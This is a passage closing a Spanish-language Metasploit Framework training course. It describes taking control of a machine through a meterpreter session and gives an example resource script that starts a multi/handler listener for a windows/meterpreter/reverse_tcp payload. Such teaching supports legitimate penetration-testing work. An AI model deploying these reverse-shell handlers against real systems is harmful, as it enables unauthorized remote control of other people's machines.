

Nuestro Metasploit ha recibido la conexión de "meterpreter" y hemos tomado el control de la máquina.





#### **Automatización de tareas en Metasploit.**

En Metasploit podemos crear scripts que automaticen las tareas que deseamos llevar a cabo, y luego llamarlos directamente desde la consola con el comando "resource filename.rc" o directamente desde la Shell de Linux con "msfconsole -r filename.rc"

El fichero "filename.rc" simplemente será un fichero de texto con los comandos de Metasploit a ejecutar.

Ejemplo fichero "handler.rc".

use exploit/multi/handler set payload windows/meterpreter/reverse\_tcp set LHOST 192.168.100.64 set LPORT 443 set ExitOnSession false  $exploit -j -z$ 

Con la anterior secuencia de comandos creamos un "handler" de Metasploit en el puerto 443 para el payload "reverse\_tcp", así nos ahorramos llamar todos estos comandos cada vez que deseemos configurar el "handler".





#### **Referencias.**

- Metasploit Unleashed (http://www.offensive-security.com/metasploitunleashed/Main\_Page)
- Metasploit para Pentesters (Pablo González Pérez) Ed: 0xword
- https://www.christophertruncer.com/





Curso de Metasploit Framework.

Autor: Ignacio Sorribas Mollar. CISSP, OSCP, CCNA, CCNA Security

email: sorribas@at4sec.com Twitter: @NachoSorribas LinkedIn: http://es.linkedin.com/in/nachosorribas/ http://www.at4sec.com

